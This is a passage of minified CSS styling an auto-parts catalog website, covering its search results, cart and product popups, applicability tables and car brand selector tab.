#e6eef6;box-shadow:none}.auto-parts-catalog-sidebar-form .form-row input[type=text]::-webkit-input-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]::-moz-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]:-ms-input-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]:-moz-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row .material-icons{position:absolute;top:50%;right:10px;font-size:1.25rem;line-height:1;color:#4982bd;transform:translateY(-50%);z-index:1}.auto-parts-cart-popup .popup-content-inside{max-width:280px}.auto-parts-cart-popup .popup-header{padding:10px}.auto-parts-cart-popup .popup-header .popup-close{margin-right:10px}.auto-parts-cart-popup .popup-body{border-top:none;padding:10px}.auto-parts-cart-popup .popup-footer{padding:10px}.auto-parts-cart-popup .auto-parts-search-result-micro-title,.auto-parts-cart-popup .decoration-link{font-size:.875rem;line-height:1.42857143}.auto-parts-cart-popup .auto-parts-search-result-micro-type{margin-top:5px}.auto-parts-cart-popup-info{position:relative}.auto-parts-cart-popup-info label{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-cart-popup-info .auto-parts-cart-popup-price,.auto-parts-cart-popup-info .counter{margin:15px 0 0}.auto-parts-cart-popup-info .auto-parts-cart-popup-price:first-child,.auto-parts-cart-popup-info .counter:first-child{margin-top:0}.auto-parts-cart-popup-price{font-size:1.125rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-cart-popup-price span{font-size:2rem;line-height:1}.auto-parts-cart-popup-submit{margin:35px 0 0}.auto-parts-cart-popup-submit:first-child{margin-top:0}.auto-parts-cart-popup-submit .button{display:block;width:100%}.cart-replacement-detail{display:inline}.auto-parts-search-result{position:relative;z-index:2}.auto-parts-search-result:first-child{margin-top:0}.auto-parts-search-result-message{padding:10px 0;font-size:.75rem;line-height:1.5}.auto-parts-search-result-message p{margin:10px 0 0}.auto-parts-search-result-message p:first-child{margin-top:0}.auto-parts-search-result-items{position:relative;margin:20px 0 0}.auto-parts-search-result-items:first-child{margin-top:0}.auto-parts-search-result-micro{position:relative;display:block;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-search-result-micro-header{position:relative;padding:10px 150px 10px 10px;border-radius:2px 2px 0 0;border:1px solid #e6eef6;background-color:#f9fcff}.auto-parts-search-result-micro-header .button{position:absolute;top:-1px;right:-1px;min-width:110px;height:calc(100% + 2px);text-transform:none;font-size:.875rem;line-height:1;z-index:1}.auto-parts-search-result-micro-body{position:relative;padding:15px 10px}.auto-parts-search-result-micro-title{position:relative;text-transform:uppercase;margin:10px 0 0;line-height:1}.auto-parts-search-result-micro-title:first-child{margin-top:0}.auto-parts-search-result-micro-title .decoration-link{display:inline-block;vertical-align:top;margin-right:5px;font-size:.875rem;line-height:1.42857143}.auto-parts-search-result-micro-title strong.decoration-link-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-micro-title span.decoration-link-title{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-micro-type{display:block;font-size:.5625rem;line-height:1;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-search-result-micro-type:first-child{margin-top:0}.auto-parts-search-result-micro-info{position:relative;margin:15px 0 0;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-search-result-micro-info:first-child{margin-top:0}.auto-parts-search-result-micro-info span{display:inline-block;vertical-align:middle;margin-right:45px}.auto-parts-search-result-micro-info span:last-child{margin-right:0}.auto-parts-search-result-micro-price{font-size:1.125rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;padding-right:10px;text-align:right}.auto-parts-search-result-micro-price span{font-size:1.75rem;line-height:1}.auto-parts-search-result-micro-footer{position:relative;padding:0 10px 10px}.auto-parts-search-result-micro-footer .button{display:block;width:100%}.auto-parts-search-result-micro-status{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.oem-numbers-tab{min-height:50px}.oem-numbers-tab .characteristics-block{display:block;width:100%;padding:40px 30px 30px}.oem-numbers-tab .characteristics-block .properties-block{display:block;width:100%;padding:0}.auto-parts-original-numbers-popup .popup-content-inside{max-width:380px}.auto-parts-original-numbers-popup .popup-close.is-button{position:absolute;top:0;right:0;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.auto-parts-original-numbers-popup .popup-body{border-top:none;padding:20px}.auto-parts-original-numbers-popup .characteristics-block,.auto-parts-original-numbers-popup .characteristics-block .properties-block{display:block;width:100%;padding:0}.tec-doc-analog-sub-title,.tec-doc-analog-title{display:inline-block;vertical-align:middle;margin-right:5px}.tec-doc-analog-sub-title:last-child,.tec-doc-analog-title:last-child{margin-right:0}.tec-doc-analog-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-analog-type{font-size:.8125rem;line-height:1;color:#a0a0a0}#js-auto-parts-catalog-search-error,#js-parts-catalog-search-error{display:none;padding:0 10px 10px;font-size:.75rem;line-height:1.5}#js-auto-parts-catalog-search-error p,#js-parts-catalog-search-error p{margin:10px 0 0}#js-auto-parts-catalog-search-error p:first-child,#js-parts-catalog-search-error p:first-child{margin-top:0}.tec-doc-product-info-popup .popup-content{vertical-align:top;padding-top:90px}.tec-doc-product-info-popup .popup-content-inside{max-width:980px;background:transparent}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper{position:relative}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper .tabs{margin-top:-35px;margin-left:-1px;border-left:1px solid rgba(0,0,0,.05)}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper .popup-close.is-button{position:absolute;right:0;top:35px;width:30px;height:30px;background-color:#e6edf3;z-index:3}.tec-doc-product-info-popup .images-block{display:flex}.tec-doc-product-info-popup .images-block .swiper-slide{display:inline-flex;align-items:center;justify-content:center;height:600px;background-color:#fff}.tec-doc-product-info-popup .images-block .big-image{width:576px;height:600px;border-right:1px solid rgba(7,85,165,.1);display:flex;justify-content:center;align-items:center}.tec-doc-product-info-popup .images-block .big-image img{max-width:100%}.tec-doc-product-info-popup .images-block .small-images{padding:30px;width:calc(100% - 576px);display:flex;flex-wrap:wrap;align-content:flex-start}.tec-doc-product-info-popup .images-block .small-images .small-image{width:160px;height:160px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border:1px solid #fff}.tec-doc-product-info-popup .images-block .small-images .small-image:nth-child(2n){margin-left:20px}.tec-doc-product-info-popup .images-block .small-images .small-image.active{border:1px solid #0755a5}.tec-doc-product-info-popup .images-block .small-images .small-image img{max-width:100%}.tec-doc-product-info-popup .product-info-nav{position:absolute;top:50%;right:20px;width:50px;transform:translateY(-50%);z-index:1}.tec-doc-product-info-popup .page-button-next,.tec-doc-product-info-popup .page-button-prev{margin:10px 0 0;background:#e6edf3;opacity:1}.tec-doc-product-info-popup .page-button-next:before,.tec-doc-product-info-popup .page-button-prev:before{color:rgba(7,86,165,.7)}.tec-doc-product-info-popup .page-button-next:first-child,.tec-doc-product-info-popup .page-button-prev:first-child{margin-top:0}.about-manufacturer-block{padding:30px}.about-manufacturer-block .manufacturer-info-block .type{color:#979797;font-size:13px;line-height:13px;display:inline-block;vertical-align:top}.about-manufacturer-block .manufacturer-info-block .description{color:#363946;font-size:13px;line-height:13px;display:inline-block;vertical-align:top}.about-manufacturer-block .manufacturer-info-block .description a{color:#1e7be2}.about-manufacturer-block .manufacturer-description p{font-size:13px;color:#363946;line-height:18px;margin-bottom:18px}.applicability-block{padding:30px}.applicability-block .applicability-list-block{margin-bottom:20px}.applicability-block .applicability-list-block .block-title{color:#363946;font-size:13px;line-height:15px;margin-bottom:10px}.applicability-block .applicability-list-block .list a,.applicability-block .applicability-list-block .list button{display:inline-block;vertical-align:top;color:#1e7be2;font-size:14px;line-height:14px;margin-right:14px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;border-bottom:1px dotted #1e7be2}.applicability-block .applicability-list-block .list a.active,.applicability-block .applicability-list-block .list button.active{color:#363946;border-bottom:none}.applicability-block .applicability-list-block .list a:hover,.applicability-block .applicability-list-block .list button:hover{border:none}.applicability-block table{width:100%;border-radius:2px;border:1px solid #e6eef6}.applicability-block table thead tr td{font-size:10px;color:#979797;line-height:10px;padding:10px;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;min-width:150px;white-space:nowrap}.applicability-block table thead tr td:first-child,.applicability-block table thead tr td:last-child{padding:0;width:10px;min-width:inherit}.applicability-block table tbody tr td{color:#363946;font-size:13px;line-height:18px;padding:10px;border-top:1px solid #e6eef6}.applicability-block table tbody tr td:first-child{border-top:none;border-right:1px solid #e6eef6;padding:0}.applicability-block table tbody tr td:last-child{border-top:none;border-left:1px solid #e6eef6;padding:0}.applicability-block table tbody tr td:first-child+td{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;width:37%}.applicability-block table tbody tr td:nth-child(3){width:20%}.applicability-block table tbody tr:last-child td{padding:0;height:10px}.applicability-block table tbody tr:last-child td:first-child,.applicability-block table tbody tr:last-child td:last-child{border:none}.characteristics-block,.characteristics-block .characteristics-left-block{display:flex;align-items:flex-start;justify-content:flex-start}.characteristics-block .characteristics-left-block{width:calc(100% - 310px);border-right:1px solid #e6eef6;padding:30px;flex-wrap:wrap}.characteristics-block .characteristics-left-block .properties-block{padding-left:30px;width:calc(100% - 180px)}.characteristics-block .characteristics-left-block .tec-doc-variants-table{width:calc(100% + 60px);margin:30px -30px 0;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.characteristics-block .image-block{display:inline-block;vertical-align:top;width:180px}.characteristics-block .image-block .zoom-image{width:180px;height:180px;overflow:hidden;display:flex;align-items:center;position:relative}.characteristics-block .image-block .zoom-image img{width:180px;position:relative;cursor:pointer;z-index:1}.characteristics-block .image-block .zoom-image:after{content:"zoom_in";position:absolute;bottom:0;right:0;font-family:Material Icons;width:20px;height:20px;font-size:25px;line-height:1;color:#353946;cursor:pointer}.characteristics-block .properties-block.characteristics-right-block{padding:30px;width:310px}.characteristics-block .properties-block.characteristics-right-block .tec-doc-page-header-sidebar-middle{padding:0}.characteristics-block .properties-block .block-title{color:#363946;font-size:18px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;line-height:18px;margin-bottom:25px}.characteristics-block .properties-block .properties-item{position:relative;display:flex;justify-content:space-between;margin-bottom:10px}.characteristics-block .properties-block .properties-item .title{color:#979797;font-size:13px;line-height:13px;background:#fff;position:relative;z-index:2;padding-right:10px}.characteristics-block .properties-block .properties-item .value{color:#363946;font-size:13px;line-height:13px;background:#fff;position:relative;z-index:2;padding-left:10px}.characteristics-block .properties-block .properties-item:after{content:"";position:absolute;bottom:0;left:0;right:0;height:1px;background:#e6eef6;z-index:1}.characteristics-block .properties-block .all-original-numbers{color:#1e7be2;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;display:inline-block;font-size:10px;line-height:10px;text-transform:uppercase;border-bottom:1px dotted #1e7be2;cursor:pointer}.characteristics-block .properties-block .all-original-numbers:hover{border:none}.auto-parts-search-result-form{position:relative;margin:20px 0 0}.auto-parts-search-result-form:first-child{margin-top:0}.auto-parts-search-result-form-header{position:relative;padding:5px 140px 5px 20px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);min-height:35px}.auto-parts-search-result-form-header .auto-parts-catalog-content-breadcrumbs-item{position:absolute;top:50%;right:20px;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-search-result-form-header-title{display:block;font-size:1rem;line-height:1.5625;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-header-title:first-letter{text-transform:uppercase}.auto-parts-search-result-form-body{position:relative}.auto-parts-search-result-form-body .auto-parts-form-message,.auto-parts-search-result-form-body .auto-parts-form-message:first-child{margin-top:5px}.auto-parts-search-result-form-table{position:relative;display:block;width:100%}.auto-parts-search-result-form-table .auto-parts-search-result-micro-title .decoration-link{font-size:.875rem;line-height:1.42857143}.auto-parts-search-result-form-table .auto-parts-search-result-micro-type{position:relative;font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-table-header{display:block;position:relative;padding:14px 0;font-size:.75rem;line-height:1.16666667}.auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column{font-size:.75rem;line-height:1}.auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-row{margin:0;padding:0;border:none}.auto-parts-search-result-form-table-header__is-title{padding:0;font-family:gothampro-bold,sans-serif;font-size:18px;line-height:23px;color:#363946}.auto-parts-search-result-form-table-header__is-title.is-analogs{padding-bottom:10px;border-bottom:1px solid #e6eef6;display:flex;justify-content:space-between;align-items:center}.auto-parts-search-result-form-table-header__is-title .b-total{color:#a0a0a0;font-family:gothampro-light,sans-serif;font-size:.75rem;font-weight:400;line-height:1}.auto-parts-search-result-form-table-body{position:relative}.auto-parts-search-result-form-table-group{position:relative;margin:5px 0 0;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-top:1px solid #e6eef6}.auto-parts-search-result-form-table-group:first-child{margin-top:0;border-top:none}.auto-parts-search-result-form-table-group .auto-parts-search-result-form-header{box-shadow:none;border-bottom:1px solid rgba(7,85,165,.1)}.auto-parts-search-result-form-table-group .auto-parts-search-result-form-table-column.is-title,.auto-parts-search-result-form-table-group .auto-parts-search-result-form-table-column.is-type{padding-top:5px}.auto-parts-search-result-form-table-row{position:relative;font-size:0;margin:10px 0 0;padding:10px 0 0}.auto-parts-search-result-form-table-row:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1)}.auto-parts-search-result-form-table-row:first-child{margin-top:0}.auto-parts-search-result-form-table-row:first-child:before{display:none}.auto-parts-search-result-form-table-row:last-child{padding-bottom:10px}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline{display:block}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-default,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-default{display:none}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-additional,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-additional{display:inline-block}.auto-parts-search-result-form-table-column{position:relative;display:inline-block;vertical-align:top;padding:0 15px;font-size:.875rem;line-height:1.14285714}.auto-parts-search-result-form-table-column.is-quantity{width:100%;color:#a0a0a0}.auto-parts-search-result-form-table-column.is-title{width:30%}.auto-parts-search-result-form-table-column.is-type{width:30%;padding-left:40px}.auto-parts-search-result-form-table-column.is-type .auto-parts-search-result-form-table-btn{position:absolute;top:3px;left:0;z-index:1}.auto-parts-search-result-form-table-column.is-statistic{width:15%}.auto-parts-search-result-form-table-column.is-availability{width:12%;text-align:right}.auto-parts-search-result-form-table-column.is-term{width:10%;text-align:right}.auto-parts-search-result-form-table-column.is-price{width:13%;text-align:right}.auto-parts-search-result-form-table-column.is-info{width:40%;padding-right:0}.auto-parts-search-result-form-table-column.is-info .row-inline{display:none;margin:0;padding:5px 15px;border-top:1px solid #e6eef6}.auto-parts-search-result-form-table-column.is-info .row-inline:first-child{border-top:none}.auto-parts-search-result-form-table-column.is-info .row-inline.is-description,.auto-parts-search-result-form-table-column.is-info .row-inline:nth-child(-n+2){display:block}.auto-parts-search-result-form-table-column.is-info .row-inline .check-button{display:none;width:30px;height:30px}.auto-parts-search-result-form-table-column.is-info .row-inline.in-cart .add-shopping-cart{display:none}.auto-parts-search-result-form-table-column.is-info .row-inline.in-cart .check-button{display:inline-block}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]{text-align:right}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]:first-child{padding-left:0}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]:last-child{padding-right:0}.auto-parts-search-result-form-table-column.is-info .add-shopping-cart{margin-left:5px}.auto-parts-search-result-form-table-column.is-info .add-shopping-cart:first-child{margin-left:0}.auto-parts-search-result-form-table-column>.title,.auto-parts-search-result-form-table-column>.tooltip-button{display:inline-block;vertical-align:middle}.auto-parts-search-result-form-table-column .row-inline.is-description{padding-top:10px;padding-bottom:0;color:#a0a0a0;text-align:right}.auto-parts-search-result-form-table-column .row-inline.is-description .decoration-link{font-size:.8125rem;line-height:1}.auto-parts-search-result-form-table-column .row-inline.is-description .row{display:block;margin:5px 0 0;padding:0 30px 0 0;font-size:.875rem;line-height:1}.auto-parts-search-result-form-table-column .row-inline.is-description .row:first-child{margin-top:0}.auto-parts-search-result-form-table-column .row-inline.is-description strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-table-btn{position:relative;display:block}.auto-parts-search-result-form-table-btn button{font-size:.625rem;line-height:1;margin-right:0;color:#a0a0a0}.auto-parts-search-result-form-table-btn .material-icons{font-size:.875rem;line-height:1;color:#a0a0a0}.auto-parts-search-result-form-filter{position:relative;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-search-result-form-filter .catalog-filter-item-body{display:block}.auto-parts-product-info-popup .popup-content-inside{max-width:580px}.auto-parts-product-info-body,.auto-parts-product-info-header{position:relative;padding:10px;border-top:1px solid #e6eef6}.auto-parts-product-info-body:first-child,.auto-parts-product-info-header:first-child{border-top:none}.auto-parts-product-info-title{font-size:1rem;line-height:1.125;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-product-info-manufacture{position:relative}.auto-parts-product-info-manufacture p,.auto-parts-product-info-manufacture ul{margin:10px 0 0}.auto-parts-product-info-manufacture p{font-size:.75rem;line-height:1.25}.auto-parts-product-info-manufacture ul li{display:inline-block;vertical-align:middle;margin-right:5px}.auto-parts-product-info-manufacture ul li:last-child{margin-right:0}.auto-parts-product-info-manufacture .decoration-link{font-size:.875rem;line-height:1}.auto-parts-product-info-body{position:relative}.auto-parts-product-info-description{margin:10px 0 0;font-size:.75rem;line-height:1.25}.auto-parts-product-info-description:first-child{margin-top:0}.auto-parts-product-info-description a{color:#1a63db;text-decoration:none}.auto-parts-product-info-description a:focus,.auto-parts-product-info-description a:hover{color:#1a63db}.auto-parts-product-info-description a:hover{text-decoration:underline}.auto-parts-product-info-description p,.auto-parts-product-info-description table{margin:15px 0 0;padding:0}.auto-parts-product-info-description p:first-child,.auto-parts-product-info-description table:first-child{margin-top:0}.auto-parts-product-info-description table td,.auto-parts-product-info-description table th{padding:5px;min-width:110px}.auto-parts-product-info-description table td:first-child,.auto-parts-product-info-description table th:first-child{padding-left:0}.auto-parts-product-info-description table td:last-child,.auto-parts-product-info-description table th:last-child{padding-right:0}.auto-parts-product-info-description strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.full-width{width:100%!important;margin:0 auto!important}#app-auto-parts{font-family:Open Sans,sans-serif}#app-auto-parts .breadcrumbs{margin-top:20px}#app-auto-parts .breadcrumbs.hidden{display:none}#app-auto-parts .page-header{margin-top:20px}.breadcrumbs-title{font-weight:700;font-size:32px;line-height:40px;display:flex;color:#363946;margin:0}.breadcrumbs-title span{color:#a0a0a0;margin-left:10px}#auto-parts-brand-tab{padding:0;background:transparent;border:none;box-shadow:none}#auto-parts-brand-tab .auto-parts-brand-tab-background{background-color:#fff;padding:20px 20px 10px;margin:0;box-shadow:0 1px 1px rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-header{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-header.active{display:block}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body.active{display:block}#auto-parts-brand-tab .add-car-form{width:100%;padding-right:0;position:relative;align-items:center;justify-content:space-between}#auto-parts-brand-tab .add-car-form li{padding:4px 15px;width:calc(25% - 8px);border:1px solid rgba(0,0,0,.1);border-radius:3px;font-family:gothampro-light,sans-serif;line-height:inherit;height:38px;margin-top:3px;margin-bottom:3px;font-size:.9rem;position:relative}#auto-parts-brand-tab .add-car-form li:last-of-type{margin-right:0}#auto-parts-brand-tab .add-car-form li.active{cursor:pointer;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .add-car-form li.active button{opacity:1;cursor:pointer}#auto-parts-brand-tab .add-car-form li.active:hover{border:1px solid #0756a5}#auto-parts-brand-tab .add-car-form li.current{background-color:#f9fcff;cursor:pointer}#auto-parts-brand-tab .add-car-form li.current button{opacity:1;cursor:pointer}#auto-parts-brand-tab .add-car-form li.current:hover{border:1px solid rgba(0,0,0,.1)}#auto-parts-brand-tab .add-car-form li.selected{border:3px solid #e6eef6;width:calc(25% - 2px);height:44px;margin-top:0;margin-bottom:0;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .add-car-form li.selected:hover{border:3px solid #e6eef6}#auto-parts-brand-tab .add-car-form li:before{font-family:Material Icons;position:absolute;width:15px;height:20px;text-align:center;right:15px;top:7px;content:"keyboard_arrow_down"}#auto-parts-brand-tab .add-car-form li.current:before{transform:rotate(180deg)}#auto-parts-brand-tab .add-car-form li.current:after{content:"";display:block;position:absolute;width:10px;height:10px;background-color:#f9fcff;border:1px solid rgba(0,0,0,.1);border-top:none;border-left:none;bottom:-6px;left:50%;transform:rotate(45deg)}#auto-parts-brand-tab .add-car-form li button{font-size:.9rem;opacity:.5;cursor:default;height:.9rem;overflow:hidden;padding-right:15px;margin-top:8px;width:100%;text-align:left}#auto-parts-brand-tab .add-car-form .customselect-option{padding:4px 15px;width:100%}#auto-parts-brand-tab .add-car-form .customselect-option:hover{background-color:#e6eef6}#auto-parts-brand-tab .add-car-form .search-auto-button{width:200px;padding:0;border:none;position:absolute;right:0;top:0;margin-top:3px;margin-bottom:3px}#auto-parts-brand-tab .add-car-form .search-auto-button div{width:38px;height:inherit;border-right:1px solid hsla(0,0%,100%,.3);display:inline-flex;align-items:center;justify-content:center;vertical-align:top}#auto-parts-brand-tab .add-car-form .search-auto-button div img{display:block;height:16px;width:16px}#auto-parts-brand-tab .add-car-form .search-auto-button span{display:inline-block;width:calc(100% - 42px);text-align:center;vertical-align:top;margin-top:13px}#auto-parts-brand-tab .add-car-form .search-auto-button:before{position:absolute;content:"";display:block;height:inherit;width:100%;z-index:10;background-color:rgba(0,0,0,.15);top:0;left:0}#auto-parts-brand-tab .add-car-form .search-auto-button.active:before{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body{margin-top:10px;background-color:#f9fcff}#auto-parts-brand-tab .auto-parts-brand-tab-background .tab-container{box-shadow:none;background-color:#f9fcff;border:1px solid #e6eef6;z-index:11}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper{position:relative;padding:10px;background-color:#f9fcff;overflow:visible}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper{width:100%;background-color:#fff;border:1px solid #e6eef6;box-shadow:inset 0 1px 5px rgba(0,0,0,.1);margin-bottom:5px;position:relative}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper:before{display:block;position:absolute;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";top:13px;left:13px;color:#a0a0a0;z-index:5;font-size:1.2rem}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search{box-shadow:none;padding:15px 15px 15px 40px;font-family:gothampro,sans-serif;color:#363946;border:none;position:relative;box-shadow:inset 0 3px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search::-webkit-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search::-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search:-ms-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search:-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper.confirms-search-wrapper:before{left:143px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select{position:absolute;top:0;left:0;width:130px;height:100%;z-index:2}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect{width:100%;min-width:100%;max-width:100%;height:100%}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-head{height:100%;box-sizing:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body{width:370px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column{width:25%}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li{position:relative;display:block;padding:5px;cursor:pointer;border:1px solid transparent}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li:first-child{margin-bottom:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li.disabled{pointer-events:none;opacity:.3;-webkit-user-select:none;-moz-user-select:none;user-select:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-search{width:calc(100% - 130px);margin-left:130px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-brand-show-all-wrapper{display:block;text-align:center}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error{margin-top:10px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error img{width:16px;display:inline-block;margin-right:5px;margin-left:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error span{color:#363946;font-family:gothampro,sans-serif;font-size:.75rem;line-height:1.33333333;display:inline-block;vertical-align:top}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list{-moz-columns:5;column-count:5}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column{position:relative;display:inline-block;width:100%;min-width:150px;padding:5px 0 5px 15px;font-size:.75rem;line-height:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li{position:relative;display:block;padding:5px 15px 5px 5px;line-height:16px}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li.active{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li.active:before{opacity:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li a:hover{color:#1e7be2}#auto-parts-brand-tab .auto-parts-brand-tab-background .row{position:relative;margin:5px -5px 0;font-size:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:10px 0 0;padding:0 5px;font-size:1rem;line-height:1.5625}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(-n+4){margin-top:0}#auto-parts-brand-tab 